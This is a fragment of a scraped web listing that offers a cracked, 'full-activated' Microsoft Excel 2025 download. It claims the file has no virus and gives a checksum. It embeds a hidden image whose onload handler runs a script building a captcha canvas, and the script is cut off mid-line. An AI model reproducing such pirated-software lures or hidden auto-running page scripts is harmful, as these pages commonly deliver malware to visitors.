
2 mois ago
Uncategorized
0
Lire Plus
Microsoft Excel 2025 Full-Activated
[no Virus] x86x64 Final
🛡️ Checksum: e9dd7e6fffd566bc9b61579e8f19e91d⏰
Updated on: 2026-05-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0